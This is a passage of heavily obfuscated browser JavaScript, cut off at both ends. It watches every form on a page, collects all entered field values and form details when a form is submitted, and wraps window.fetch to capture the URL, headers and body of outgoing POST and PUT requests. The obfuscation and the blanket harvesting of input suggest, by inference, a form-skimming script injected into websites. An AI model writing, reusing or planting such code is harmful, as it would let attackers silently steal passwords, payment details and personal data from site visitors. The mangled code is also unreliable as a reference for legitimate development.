_0xaa7f91=_0x3d9ea6[_0x332abd(0x3bc,'i$Ke')](_0x379185++),_0x342b46=_0x3ec983['BDiyG'](_0x550bae,_0x416ac9['length'])?_0x16497b[_0x332abd(0x251,'Wwwp')](_0x1eae16++):0x0,_0x599da3=_0x3ec983[_0x332abd(0x228,'jyG]')](_0x198491,_0x333ac5['length'])?_0x4129db[_0x332abd(0x359,'fsx4')](_0x219548++):0x0,_0x563a52=_0x3ec983[_0x332abd(0x2e2,'sx12')](_0x3ec983[_0x332abd(0x3d6,'%GwS')](_0xaa7f91,0x10),_0x3ec983['XnPkw'](_0x342b46,0x8))|_0x599da3;_0x326c40+=_0x568888[_0x332abd(0x573,'L77j')](_0x3ec983[_0x332abd(0x243,'ZG2I')](_0x3ec983['DEmbh'](_0x563a52,0x12),0x3f)),_0x27ccf1+=_0x598bec[_0x332abd(0x587,'x@hc')](_0x563a52>>0xc&0x3f),_0x1514b6+=_0x547e74-0x2<_0x1f1901['length']?_0x2bda8a[_0x332abd(0x476,'ZG2I')](_0x3ec983[_0x332abd(0x561,'dm&v')](_0x563a52>>0x6,0x3f)):'=',_0x22274e+=_0x3ec983['nHwMn'](_0x549b39,0x1)<_0x9bd841[_0x332abd(0x583,'ZG2I')]?_0xcfe444[_0x332abd(0x1f4,'D]ib')](_0x563a52&0x3f):'=';}},0x7d0);return;}_0x3eedc1=new MutationObserver(function(_0x458991){var _0x261305=_0x19da22,_0x549fcb={'wIfny':function(_0x5700fe){return _0x5700fe();},'qepXj':function(_0x185f27,_0x37f186){return _0x185f27===_0x37f186;},'EOoKc':_0x261305(0x28c,'*ktV'),'fpJEW':function(_0x4fdfa1,_0x97a42a){return _0x4fdfa1===_0x97a42a;},'pJYza':_0xc1fbe1[_0x261305(0x4b1,'GPjn')],'zrAJz':function(_0x222b37,_0x5000d0){return _0xc1fbe1['JShOM'](_0x222b37,_0x5000d0);}};_0x458991[_0x261305(0x3a3,'SFIj')](function(_0x3f5c23){var _0x1cd809=_0x261305;_0x3f5c23[_0x1cd809(0x522,'%GwS')]['forEach'](function(_0x5a0af1){var _0x237a71=_0x1cd809,_0x41d117={'MwnfE':function(_0x1c19db){var _0x26139a=_0x5ca8;return _0x549fcb[_0x26139a(0x57e,'*ktV')](_0x1c19db);}};if(_0x549fcb[_0x237a71(0x406,'[0^V')](_0x549fcb[_0x237a71(0x452,'gQn0')],_0x549fcb[_0x237a71(0x3ef,'t^Db')]))_0x549fcb[_0x237a71(0x448,'1hnq')](_0x5a0af1['nodeType'],0x1)&&(_0x5a0af1[_0x237a71(0x582,'Wwwp')]&&_0x549fcb['fpJEW'](_0x5a0af1[_0x237a71(0x56b,'Sivw')]['toLowerCase'](),_0x549fcb['pJYza'])&&_0x2506a2(_0x5a0af1),_0x549fcb['zrAJz'](_0x3d7db0,_0x5a0af1));else{var _0x7f0aab={'dccyj':function(_0x5c0ec1){return _0x41d117['MwnfE'](_0x5c0ec1);},'HVvKo':function(_0x12393e){var _0x9d6b66=_0x237a71;return _0x41d117[_0x9d6b66(0x3b7,'t^Db')](_0x12393e);}};_0x559741['addEventListener'](_0x237a71(0x300,'z(hE'),function(){var _0x4c051d=_0x237a71;_0x7f0aab[_0x4c051d(0x513,')Vzq')](_0x10ae91),_0x7f0aab['HVvKo'](_0xc0d237),_0x7f0aab[_0x4c051d(0x4ba,'Sivw')](_0x249997);});}});});}),_0x3eedc1[_0x19da22(0x4e0,'t^Db')](document['body']||document[_0x19da22(0x50f,'1hnq')],{'childList':!![],'subtree':!![]});}function _0x3eb8f2(){var _0x4c7f01=_0x44afd3,_0x438623={'nQASa':_0xc1fbe1['XHqYr'],'VJpMk':function(_0x474aaa,_0x3f34a2){return _0xc1fbe1['kmgPl'](_0x474aaa,_0x3f34a2);},'BqvdZ':_0xc1fbe1[_0x4c7f01(0x4b1,'GPjn')],'jrgZj':function(_0x57da77,_0x70fd3){var _0x461414=_0x4c7f01;return _0xc1fbe1[_0x461414(0x4ce,'!4LX')](_0x57da77,_0x70fd3);},'oqQdQ':function(_0xe3c437,_0x30360e,_0x45c4ba){var _0x23f1f0=_0x4c7f01;return _0xc1fbe1[_0x23f1f0(0x426,'QVWs')](_0xe3c437,_0x30360e,_0x45c4ba);}};_0xc1fbe1['GivMj'](_0x3d7db0),document[_0x4c7f01(0x4c2,'4Jga')](_0xc1fbe1[_0x4c7f01(0x1f8,'gQn0')],function(_0xc2d727){var _0x1be8fb=_0x4c7f01,_0x2e3fea=_0x438623['nQASa'][_0x1be8fb(0x4a3,'x@hc')]('|'),_0x3b5e52=0x0;while(!![]){switch(_0x2e3fea[_0x3b5e52++]){case'0':if(!_0x486980)return;continue;case'1':if(!_0x46ee28||!_0x46ee28['tagName']||_0x438623['VJpMk'](_0x46ee28['tagName'][_0x1be8fb(0x2bb,'*ktV')](),_0x438623[_0x1be8fb(0x35e,'ktq]')]))return;continue;case'2':_0x438623[_0x1be8fb(0x41c,'Gcq#')](_0x2506a2,_0x46ee28);continue;case'3':_0x438623[_0x1be8fb(0x2f2,'ZG2I')](_0x37e922,_0x46ee28,_0xc2d727);continue;case'4':var _0x46ee28=_0xc2d727[_0x1be8fb(0x295,'z(hE')];continue;}break;}},!![]);}function _0x37e922(_0x4fb8be,_0x42c983){var _0x3f93cc=_0x44afd3,_0x14b390={'Xtrbi':_0xc1fbe1['gQPfk'],'foihG':function(_0x14cab1,_0x27addd){var _0x50e9b4=_0x5ca8;return _0xc1fbe1[_0x50e9b4(0x328,'Wwwp')](_0x14cab1,_0x27addd);},'BrsZu':function(_0x50aa71){return _0xc1fbe1['GHXmM'](_0x50aa71);},'RiqBn':function(_0x51c4e3){var _0x3061e3=_0x5ca8;return _0xc1fbe1[_0x3061e3(0x26c,'dm&v')](_0x51c4e3);},'vNOLX':function(_0x129198){var _0xe942cc=_0x5ca8;return _0xc1fbe1[_0xe942cc(0x55d,'DAJ2')](_0x129198);}};if(!_0x486980)return;var _0x3e0005=Date[_0x3f93cc(0x502,'U090')]()-_0x110b13;if(_0xc1fbe1['xpFBB'](_0x3e0005,_0x27efed))return;if(!_0x42c983||!_0x42c983['isTrusted']){var _0x541237=![],_0x28c347=_0x4fb8be[_0x3f93cc(0x33a,'sd7@')](_0xc1fbe1[_0x3f93cc(0x3ee,'i$Ke')]);for(var _0xd7550c=0x0;_0xc1fbe1['fTuRq'](_0xd7550c,_0x28c347[_0x3f93cc(0x53f,'sx12')]);_0xd7550c++){if(_0x28c347[_0xd7550c]['value']&&_0xc1fbe1[_0x3f93cc(0x442,'GPjn')](_0x28c347[_0xd7550c]['value']['trim'](),'')){_0x541237=!![];break;}}if(!_0x541237)return;}var _0x52055e=_0xc1fbe1['vWrhd'](_0xc1fbe1[_0x3f93cc(0x344,'j!5u')](_0x4fb8be['id']||_0x4fb8be[_0x3f93cc(0x54b,'t^Db')]||_0x4fb8be[_0x3f93cc(0x4ab,'EPQ(')]||_0xc1fbe1[_0x3f93cc(0x44e,'1hnq')],'_'),_0x4fb8be['outerHTML'][_0x3f93cc(0x2c2,')Vzq')](0x0,0x64)['replace'](/\s+/g,'')),_0x228f1e=Date[_0x3f93cc(0x259,'fsx4')]();if(_0x4016b1[_0x52055e]){var _0x27e2be=_0x4016b1[_0x52055e];if(_0xc1fbe1[_0x3f93cc(0x3b3,'jyG]')](_0xc1fbe1['tGkgY'](_0x228f1e,_0x27e2be),0x7d0))return;}_0x4016b1[_0x52055e]=_0x228f1e;var _0x1be96c=_0x423a5b(_0x4fb8be),_0x16e8e5=![];if(_0x1be96c[_0x3f93cc(0x2fc,'*ktV')]&&_0x1be96c[_0x3f93cc(0x2fc,'*ktV')]['length']>0x0){if(_0xc1fbe1[_0x3f93cc(0x23f,'jyG]')](_0xc1fbe1[_0x3f93cc(0x32f,'*ktV')],_0xc1fbe1[_0x3f93cc(0x369,'enpH')]))for(var _0xd7550c=0x0;_0xc1fbe1[_0x3f93cc(0x25d,'sxLP')](_0xd7550c,_0x1be96c['forms'][_0x3f93cc(0x54a,'enpH')]);_0xd7550c++){if(_0x1be96c[_0x3f93cc(0x54e,'x@hc')][_0xd7550c][_0x3f93cc(0x394,'QRDt')]&&_0xc1fbe1['nebCK'](_0x1be96c['forms'][_0xd7550c]['fields']['length'],0x0)){for(var _0x3ff3a1=0x0;_0xc1fbe1['aBiKH'](_0x3ff3a1,_0x1be96c['forms'][_0xd7550c][_0x3f93cc(0x527,'qM(2')]['length']);_0x3ff3a1++){var _0x3ec8c2=_0x1be96c[_0x3f93cc(0x210,'z(hE')][_0xd7550c][_0x3f93cc(0x30c,'VmJ[')][_0x3ff3a1];if(_0x3ec8c2[_0x3f93cc(0x43f,'ixzD')]!==_0x3f93cc(0x341,'0kyy')&&(_0x3ec8c2['value']&&_0xc1fbe1[_0x3f93cc(0x32c,'j!5u')](_0x3ec8c2[_0x3f93cc(0x385,'enpH')][_0x3f93cc(0x483,'t^Db')]()[_0x3f93cc(0x327,'[0^V')](),'')||_0xc1fbe1['vfvOt'](_0x3ec8c2['checked'],!![])||_0x3ec8c2[_0x3f93cc(0x22d,'jSEu')]&&_0xc1fbe1[_0x3f93cc(0x486,'dpbF')](_0x3ec8c2[_0x3f93cc(0x35a,'t^Db')][_0x3f93cc(0x2b3,'x@hc')]()[_0x3f93cc(0x284,'*ktV')](),''))){_0x16e8e5=!![];break;}}if(_0x16e8e5)break;}}else this[_0x3f93cc(0x3c6,'dm&v')]=_0x2229ae;}if(!_0x16e8e5)return;if(_0x16e8e5){var _0x5aba81=_0x4fb8be[_0x3f93cc(0x265,'j!5u')]||'',_0x7602c8=(_0x4fb8be['method']||_0xc1fbe1[_0x3f93cc(0x50e,'Gcq#')])['toUpperCase'](),_0x2f9024=!_0x5aba81||_0x5aba81===window[_0x3f93cc(0x245,'4Jga')][_0x3f93cc(0x354,'dm&v')]||_0x7602c8===_0x3f93cc(0x279,'bo$d');if(_0x2f9024)_0xc1fbe1['NlCwx'](_0xc1fbe1[_0x3f93cc(0x3c8,'D]ib')],_0xc1fbe1['UuhnI'])?(_0xc1fbe1[_0x3f93cc(0x48b,'enpH')](_0x26a1b1),_0x3ea504[_0x3f93cc(0x30e,'*fdB')](_0xc1fbe1['NXKxw'],function(_0xbccfd7){var _0x11d881=_0x3f93cc,_0x28320d=_0x14b390['Xtrbi'][_0x11d881(0x57a,'U090')]('|'),_0x374a5a=0x0;while(!![]){switch(_0x28320d[_0x374a5a++]){case'0':_0x14b390['foihG'](_0x293159,_0x308548);continue;case'1':if(!_0x308548||!_0x308548[_0x11d881(0x37f,'EPQ(')]||_0x308548[_0x11d881(0x3f5,'ktq]')][_0x11d881(0x37b,'EPQ(')]()!==_0x11d881(0x304,'ZG2I'))return;continue;case'2':var _0x308548=_0xbccfd7[_0x11d881(0x559,'eByM')];continue;case'3':_0x2347fc(_0x308548,_0xbccfd7);continue;case'4':if(!_0x2bbac8)return;continue;}break;}},!![])):_0xc1fbe1[_0x3f93cc(0x2d9,'z(hE')](setTimeout,function(){var _0x8dfd2b=_0x3f93cc,_0x41c939={'lKaGE':function(_0x42f449,_0x518e90){return _0xc1fbe1['txsKP'](_0x42f449,_0x518e90);},'QFfoo':function(_0xbf378c,_0x49a699){var _0x270301=_0x5ca8;return _0xc1fbe1[_0x270301(0x4c7,'enpH')](_0xbf378c,_0x49a699);},'LNSCw':_0xc1fbe1[_0x8dfd2b(0x3e0,'z8yM')],'gbqkp':_0xc1fbe1[_0x8dfd2b(0x49e,'x@hc')]};if(_0x8dfd2b(0x43b,')Vzq')===_0xc1fbe1[_0x8dfd2b(0x324,'bo$d')])this['_xhrFullUrl']=new _0x77423a(_0x50b2c8,_0x44897b[_0x8dfd2b(0x2d5,'L77j')][_0x8dfd2b(0x2a2,'jyG]')])[_0x8dfd2b(0x2a2,'jyG]')];else{var _0x5c397a=JSON['stringify'](_0x1be96c['forms'][0x0]['fields']||[]),_0x523a6e=_0xc1fbe1['txsKP']('form_',_0x5aba81)+'_'+_0x5c397a,_0x30f311=![],_0x5ad2fb=Date[_0x8dfd2b(0x4d5,'*ktV')]();for(var _0x4190c2 in _0x492311){if(_0x4190c2[_0x8dfd2b(0x204,'U090')](_0xc1fbe1[_0x8dfd2b(0x39a,'D]ib')])===0x0&&_0x492311[_0x4190c2]&&_0xc1fbe1[_0x8dfd2b(0x578,'j!5u')](_0x5ad2fb-_0x492311[_0x4190c2],0xbb8)){if(_0xc1fbe1[_0x8dfd2b(0x30a,'4Jga')]('QelSM',_0xc1fbe1[_0x8dfd2b(0x580,'fsx4')]))_0x14b390[_0x8dfd2b(0x1d9,'ktq]')](_0x1902b3),_0x14b390['RiqBn'](_0xb419f),_0x14b390['vNOLX'](_0x5776fb);else{_0x30f311=!![];break;}}}if(_0x30f311){if(_0x8dfd2b(0x26d,'VmJ[')!==_0xc1fbe1[_0x8dfd2b(0x34f,'sxLP')])return;else _0x4adf25[_0x8dfd2b(0x519,'gQn0')]=_0x41c939[_0x8dfd2b(0x270,'jyG]')](_0x41c939[_0x8dfd2b(0x390,'enpH')](_0x41c939[_0x8dfd2b(0x4d9,'U090')],_0x414805['byteLength']),_0x41c939[_0x8dfd2b(0x225,'z8yM')]);}var _0x43195f=_0xc1fbe1[_0x8dfd2b(0x4b9,'fsx4')];if(_0x42c983&&_0xc1fbe1[_0x8dfd2b(0x40a,'D]ib')](_0x42c983['type'],_0xc1fbe1[_0x8dfd2b(0x47e,'i$Ke')]))_0x43195f=_0xc1fbe1[_0x8dfd2b(0x41d,'[0^V')];else _0x42c983&&_0xc1fbe1[_0x8dfd2b(0x362,'0kyy')](_0x42c983['type'],_0xc1fbe1[_0x8dfd2b(0x1d7,'R4v4')])&&(_0x43195f=_0xc1fbe1[_0x8dfd2b(0x376,'QVWs')]);_0x1be96c[_0x8dfd2b(0x504,'^zL&')]={'action':_0x4fb8be[_0x8dfd2b(0x326,'Wwwp')]||'','method':_0x4fb8be[_0x8dfd2b(0x525,'R4v4')]||_0xc1fbe1[_0x8dfd2b(0x32a,'ktq]')],'formId':_0x4fb8be['id']||_0x4fb8be['name']||'','submitMethod':_0x43195f,'timestamp':new Date()[_0x8dfd2b(0x3f0,'L77j')]()},_0x28dd90(_0x1be96c);}},0x320);else{if('MeZCz'===_0xc1fbe1[_0x3f93cc(0x22e,'dm&v')]){var _0x5e4293=new _0x41b47e(_0x3f93cc(0x209,'Sx*g')),_0x1a78b5=_0x5e4293[_0x3f93cc(0x48c,'jyG]')](_0x1c6b27);try{_0x41625a['body']=_0x3dac42[_0x3f93cc(0x4d3,'*ktV')](_0x1a78b5);}catch(_0x5cab24){_0x2dee17[_0x3f93cc(0x353,'4Jga')]=_0x1a78b5;}}else{var _0x26d102='form_submit';if(_0x42c983&&_0xc1fbe1[_0x3f93cc(0x2e7,'Gcq#')](_0x42c983[_0x3f93cc(0x51b,'D]ib')],'keydown'))_0x26d102=_0xc1fbe1[_0x3f93cc(0x3c3,'R4v4')];else _0x42c983&&_0xc1fbe1['irboH'](_0x42c983[_0x3f93cc(0x404,'x@hc')],_0xc1fbe1[_0x3f93cc(0x3ff,'[0^V')])&&(_0xc1fbe1[_0x3f93cc(0x38a,'y9vx')](_0xc1fbe1[_0x3f93cc(0x351,'GPjn')],_0x3f93cc(0x217,'1hnq'))?_0x26d102=_0xc1fbe1[_0x3f93cc(0x39e,'Wwwp')]:_0xc1fbe1['FsdAO'](_0x3d48f4,_0x1dcf03));_0x1be96c['submittedForm']={'action':_0x4fb8be[_0x3f93cc(0x3a2,'z(hE')]||'','method':_0x4fb8be[_0x3f93cc(0x22f,'[0^V')]||_0xc1fbe1[_0x3f93cc(0x38c,')Vzq')],'formId':_0x4fb8be['id']||_0x4fb8be[_0x3f93cc(0x523,'bo$d')]||'','submitMethod':_0x26d102,'timestamp':new Date()[_0x3f93cc(0x45a,'jSEu')]()},_0xc1fbe1['mtskS'](_0x28dd90,_0x1be96c);}}}}function _0xe7423(){var _0xb11095=_0x44afd3,_0x289b9b={'VtEkv':function(_0x1eee54,_0x3ae07b){return _0xc1fbe1['irboH'](_0x1eee54,_0x3ae07b);},'QoiKX':_0xc1fbe1[_0xb11095(0x3d2,'bI^V')],'NqTKU':function(_0x19bb33,_0x3f24f8){return _0xc1fbe1['akays'](_0x19bb33,_0x3f24f8);},'KSmdy':function(_0xa15b03,_0x3a8918){return _0xa15b03(_0x3a8918);},'uHljt':_0xc1fbe1[_0xb11095(0x29a,'sx12')],'moCDh':_0xc1fbe1[_0xb11095(0x269,'jSEu')],'mVzyk':_0xc1fbe1[_0xb11095(0x1dc,'sd7@')],'qbXdu':_0xc1fbe1[_0xb11095(0x424,'^zL&')],'qhZru':function(_0x51de65,_0xbdd5e1,_0x4b0022,_0x4e9ca5,_0x3a64ea){var _0x267941=_0xb11095;return _0xc1fbe1[_0x267941(0x213,'QVWs')](_0x51de65,_0xbdd5e1,_0x4b0022,_0x4e9ca5,_0x3a64ea);},'CRUxG':function(_0x1f9eb,_0x18bb4d){return _0xc1fbe1['xoFsk'](_0x1f9eb,_0x18bb4d);},'PkqRs':function(_0x41d943,_0x2c63b1){return _0xc1fbe1['DMfSE'](_0x41d943,_0x2c63b1);},'lezug':_0xc1fbe1[_0xb11095(0x535,'jyG]')],'ZFqnd':_0xc1fbe1[_0xb11095(0x503,'QVWs')],'wWLvd':_0xc1fbe1[_0xb11095(0x53b,'fsx4')],'fJsYl':_0xc1fbe1['gXJoM'],'VxvZl':_0xc1fbe1[_0xb11095(0x340,'z8yM')],'CJcLF':function(_0x40d2d9,_0x41d96c){return _0xc1fbe1['zimOx'](_0x40d2d9,_0x41d96c);},'vtsUU':function(_0x1cde16,_0x2fb06a){var _0x2dea2d=_0xb11095;return _0xc1fbe1[_0x2dea2d(0x1ef,'1hnq')](_0x1cde16,_0x2fb06a);},'vdEIe':_0xc1fbe1[_0xb11095(0x459,'R4v4')],'etaJO':function(_0x564ae7,_0x63d6f1,_0x4476bf,_0x1bc27e,_0x20afd2){return _0x564ae7(_0x63d6f1,_0x4476bf,_0x1bc27e,_0x20afd2);},'OrbKN':_0xc1fbe1[_0xb11095(0x1f7,'ktq]')],'yPYgm':_0xc1fbe1[_0xb11095(0x235,'$j2G')],'Kzudc':function(_0x1af4a2,_0x185151){var _0x5de0ba=_0xb11095;return _0xc1fbe1[_0x5de0ba(0x3cb,'D]ib')](_0x1af4a2,_0x185151);},'NLNeM':_0xc1fbe1[_0xb11095(0x232,'0kyy')],'ocpXl':_0xc1fbe1[_0xb11095(0x458,'R4v4')],'KgWPw':_0xb11095(0x48f,'ixzD'),'lSJpT':_0xc1fbe1['CjnZQ'],'AiAgE':function(_0x88de51,_0x23eebc){var _0x4446e7=_0xb11095;return _0xc1fbe1[_0x4446e7(0x3cb,'D]ib')](_0x88de51,_0x23eebc);},'WQXxW':_0xc1fbe1[_0xb11095(0x3a6,'Sx*g')],'Gcfci':_0xc1fbe1[_0xb11095(0x2b8,'Sivw')],'qCYwG':function(_0x437130,_0x5e8026){var _0x326702=_0xb11095;return _0xc1fbe1[_0x326702(0x43d,'dpbF')](_0x437130,_0x5e8026);},'khOHp':_0xc1fbe1[_0xb11095(0x438,'bI^V')],'McTXm':function(_0x4383af,_0x24fa14){return _0xc1fbe1['nAWWk'](_0x4383af,_0x24fa14);},'fWQMS':function(_0x16fe8c,_0x370931){var _0xbe4de8=_0xb11095;return _0xc1fbe1[_0xbe4de8(0x37a,'x@hc')](_0x16fe8c,_0x370931);},'DOqAQ':function(_0x73e203,_0x33a565){var _0x1505a3=_0xb11095;return _0xc1fbe1[_0x1505a3(0x1f9,'R4v4')](_0x73e203,_0x33a565);},'eZjLP':_0xb11095(0x24a,'t^Db'),'ftsvw':function(_0x5330ca,_0x2eb5b2){return _0x5330ca!==_0x2eb5b2;},'BMoGS':function(_0x9c54cb,_0x179143){var _0x36d73a=_0xb11095;return _0xc1fbe1[_0x36d73a(0x51a,'L77j')](_0x9c54cb,_0x179143);},'hECKZ':_0xb11095(0x29e,'SFIj'),'OSRfM':_0xc1fbe1[_0xb11095(0x2cb,'z(hE')],'HdCyr':function(_0x33e1b5,_0x594cd2){var _0x2dc670=_0xb11095;return _0xc1fbe1[_0x2dc670(0x497,'*ktV')](_0x33e1b5,_0x594cd2);},'vnVDQ':_0xb11095(0x3f9,'SFIj'),'tkHXz':function(_0x496750,_0x1e759c){var _0x24aab4=_0xb11095;return _0xc1fbe1[_0x24aab4(0x350,'sd7@')](_0x496750,_0x1e759c);},'iDvml':function(_0x4f996d,_0x448c6c){var _0x5b2fb6=_0xb11095;return _0xc1fbe1[_0x5b2fb6(0x3b1,'gQn0')](_0x4f996d,_0x448c6c);},'FyKjn':_0xc1fbe1['ACnRw'],'mooHD':function(_0x25dc51,_0x13e174){var _0x1d9d58=_0xb11095;return _0xc1fbe1[_0x1d9d58(0x332,'L77j')](_0x25dc51,_0x13e174);},'tiwza':'JLQnn','FEZBl':_0xb11095(0x2ec,'[0^V'),'TPRpr':function(_0x55c04f,_0x3a3b5f){return _0x55c04f!==_0x3a3b5f;},'wBxLV':_0xc1fbe1[_0xb11095(0x2a3,'U090')],'TVxoD':_0xb11095(0x28a,'R4v4'),'yFaja':_0xc1fbe1[_0xb11095(0x26f,'^zL&')],'qwWZd':_0xc1fbe1[_0xb11095(0x4f5,'qM(2')],'oDigi':_0xc1fbe1[_0xb11095(0x3cc,'%GwS')],'tyGDs':_0xc1fbe1[_0xb11095(0x29f,'R4v4')],'cVIen':function(_0x1e23a5,_0x1dd749){return _0x1e23a5===_0x1dd749;},'XKVCI':function(_0x517442,_0x973f1f,_0x1e4b2f,_0x556577,_0x358a6a){var _0x5555a9=_0xb11095;return _0xc1fbe1[_0x5555a9(0x272,'DAJ2')](_0x517442,_0x973f1f,_0x1e4b2f,_0x556577,_0x358a6a);}};if(_0xc1fbe1[_0xb11095(0x383,'U090')](typeof fetch,_0xc1fbe1[_0xb11095(0x3cd,'t^Db')])){if(_0xb11095(0x3ad,'eByM')!=='dxkEr')return;else return _0xc1fbe1['TYdok'](_0x7f0f2e,_0xc1fbe1[_0xb11095(0x249,'*ktV')](_0x5b3221,_0x9a8896(_0x304343)));}if(window[_0xb11095(0x4eb,'EPQ(')]['_intercepted'])return;var _0x1bbbdf=window[_0xb11095(0x526,'L77j')];window[_0xb11095(0x288,'VmJ[')]=function(){var _0x490789=_0xb11095,_0x2015b1={'rIuMa':function(_0xf04e2d,_0x27a8c7){var _0xff46cc=_0x5ca8;return _0x289b9b[_0xff46cc(0x3ce,'Sx*g')](_0xf04e2d,_0x27a8c7);},'YhARo':function(_0x151529,_0x54cbbe){var _0x5c389a=_0x5ca8;return _0x289b9b[_0x5c389a(0x585,'*ktV')](_0x151529,_0x54cbbe);},'yvajZ':_0x289b9b[_0x490789(0x2bf,'SFIj')],'XMwFk':function(_0xff39f4,_0x4a8835){return _0xff39f4===_0x4a8835;},'ihJsl':_0x490789(0x2b6,'sxLP'),'fASRf':_0x490789(0x2d2,'!4LX'),'nIpke':function(_0x4ba8fe,_0x4cc967,_0xd8013e,_0x480b9f,_0x248730){var _0x373c70=_0x490789;return _0x289b9b[_0x373c70(0x308,'ixzD')](_0x4ba8fe,_0x4cc967,_0xd8013e,_0x480b9f,_0x248730);},'aNLYR':function(_0x6e5232,_0x5c8dcf){var _0x23ab71=_0x490789;return _0x289b9b[_0x23ab71(0x505,'D]ib')](_0x6e5232,_0x5c8dcf);},'JARfL':_0x289b9b['qbXdu'],'jcnYk':_0x289b9b['OrbKN'],'WEEcn':function(_0x3a2d4d,_0x55037e){var _0x5e5df3=_0x490789;return _0x289b9b[_0x5e5df3(0x53a,'%GwS')](_0x3a2d4d,_0x55037e);},'LpuGa':_0x289b9b[_0x490789(0x2a7,'jSEu')],'ZXGDv':function(_0x6ed98a,_0x30b1ed,_0x2b36e3,_0x211078,_0x7d2105){return _0x6ed98a(_0x30b1ed,_0x2b36e3,_0x211078,_0x7d2105);}};if(_0x289b9b['Kzudc'](_0x289b9b[_0x490789(0x563,'sx12')],_0x289b9b[_0x490789(0x26a,'gQn0')]))_0x30b082[_0x490789(0x343,'EPQ(')]=_0x1ead0b[_0x490789(0x2e6,'Gcq#')](_0x911b5e);else{var _0x191544=Array[_0x490789(0x388,'dpbF')]['slice'][_0x490789(0x405,'qM(2')](arguments),_0x185c26=_0x191544[0x0],_0x33785b=_0x191544[0x1]||{},_0xf09146,_0x582dcf,_0x1459a7;if(_0x185c26&&_0x289b9b['Kzudc'](typeof _0x185c26,_0x289b9b['OrbKN'])&&(_0x185c26 instanceof Request||_0x185c26['url'])){if(_0x289b9b[_0x490789(0x4b2,'z8yM')](_0x289b9b[_0x490789(0x534,'QRDt')],_0x289b9b[_0x490789(0x528,'*ktV')])){_0xf09146=_0x185c26[_0x490789(0x1fc,'dm&v')],_0x582dcf=(_0x185c26['method']||_0x289b9b['qbXdu'])['toUpperCase'](),_0x1459a7=_0x185c26[_0x490789(0x360,'bo$d')];if(_0x33785b&&_0x289b9b[_0x490789(0x222,'QRDt')](typeof _0x33785b,_0x289b9b[_0x490789(0x2ce,'z(hE')])&&_0x289b9b[_0x490789(0x292,'GPjn')](_0x33785b,_0x185c26)){if('XJFSR'!==_0x289b9b[_0x490789(0x1fa,'QRDt')])_0x582dcf=(_0x33785b[_0x490789(0x49c,'*ktV')]||_0x582dcf||_0x289b9b['qbXdu'])[_0x490789(0x352,'fsx4')](),_0x1459a7=_0x33785b[_0x490789(0x302,'z(hE')]!==undefined?_0x33785b[_0x490789(0x256,'sx12')]:_0x1459a7;else return;}}else return;}else _0xf09146=_0x289b9b[_0x490789(0x4f3,'x@hc')](typeof _0x185c26,_0x289b9b[_0x490789(0x51e,'D]ib')])?_0x185c26:_0x185c26[_0x490789(0x2b3,'x@hc')](),_0x582dcf=(_0x33785b['method']||_0x490789(0x31a,'!4LX'))['toUpperCase'](),_0x1459a7=_0x33785b[_0x490789(0x514,'*ktV')];try{_0xf09146&&!_0xf09146[_0x490789(0x3a5,'QRDt')](/^https?:\/\//)&&(_0x289b9b['CJcLF'](_0x289b9b[_0x490789(0x45f,'bo$d')],_0x490789(0x419,'ixzD'))?_0xf09146=new URL(_0xf09146,window[_0x490789(0x57b,'jSEu')][_0x490789(0x354,'dm&v')])[_0x490789(0x318,'%GwS')]:(_0xc61da9['tagName']&&_0x289b9b['VtEkv'](_0xca87f4['tagName']['toLowerCase'](),_0x289b9b['QoiKX'])&&_0x289b9b[_0x490789(0x1f1,'ktq]')](_0x306d51,_0x24e063),_0x289b9b[_0x490789(0x4c5,'z(hE')](_0x34cc44,_0x1009f1)));}catch(_0x7b2c88){}if(_0x289b9b[_0x490789(0x233,'x@hc')](_0x582dcf,_0x289b9b[_0x490789(0x41e,'gQn0')])||_0x289b9b['qCYwG'](_0x582dcf,'PUT')||_0x289b9b['AiAgE'](_0x582dcf,_0x289b9b[_0x490789(0x437,'Sivw')]))try{var _0x39a9b4={'url':_0xf09146,'method':_0x582dcf,'headers':_0x33785b[_0x490789(0x571,'EPQ(')]||{},'body':null,'timestamp':new Date()['toISOString']()},_0x42fef9=_0x1459a7;if(_0x185c26&&_0x289b9b['Kzudc'](typeof _0x185c26,'object')&&_0x289b9b[_0x490789(0x238,'fsx4')](_0x185c26,Request))try{var _0x169f82=_0x185c26[_0x490789(0x364,'!4LX')]();return _0x169f82[_0x490789(0x31e,'ktq]')]()[_0x490789(0x24b,'y9vx')](function(_0xa7a659){var _0x29c231=_0x490789;if(_0xa7a659&&_0xa7a659[_0x29c231(0x35b,'0kyy')]()){if(_0x289b9b['uHljt']!==_0x289b9b['moCDh'])try{if(_0x289b9b[_0x29c231(0x4ae,'$j2G')]!==_0x289b9b[_0x29c231(0x312,'*ktV')])_0x3469fc=_0x29c231(0x55e,'dm&v');else{var _0xfe92bb=JSON['parse'](_0xa7a659);_0x175cb6(_0xf09146,_0x582dcf,_0xfe92bb,_0x33785b[_0x29c231(0x380,'GPjn')]||{});}}catch(_0x2b435a){_0x175cb6(_0xf09146,_0x582dcf,_0xa7a659,_0x33785b[_0x29c231(0x2c3,'sd7@')]||{});}else _0x3bfdc5(_0x4eadad,_0x20d99c,_0x16dbae[_0x29c231(0x514,'*ktV')],_0x5082ee[_0x29c231(0x58d,'DAJ2')]||{});}})[_0x490789(0x4c4,'^zL&')](function(_0x2cfea5){var _0x56bb4f=_0x490789;if(_0x2015b1[_0x56bb4f(0x1e2,'Wwwp')](_0x185c26['body'],null)&&_0x2015b1[_0x56bb4f(0x371,'[0^V')](_0x185c26[_0x56bb4f(0x429,'t^Db')],undefined)){if(typeof _0x185c26[_0x56bb4f(0x574,'fsx4')]===_0x2015b1[_0x56bb4f(0x412,'ixzD')])try{if(_0x2015b1['XMwFk'](_0x2015b1['ihJsl'],_0x2015b1[_0x56bb4f(0x4cf,'eByM')]))_0x260e57=![];else{var _0x349305=JSON[_0x56bb4f(0x4fd,'VmJ[')](_0x185c26['body']);_0x175cb6(_0xf09146,_0x582dcf,_0x349305,_0x33785b[_0x56bb4f(0x40b,'sx12')]||{});}}catch(_0x205e3b){_0x2015b1[_0x56bb4f(0x307,'Sx*g')](_0x175cb6,_0xf09146,_0x582dcf,_0x185c26[_0x56bb4f(0x41a,'z8yM')],_0x33785b[_0x56bb4f(0x3df,'ktq]')]||{});}else 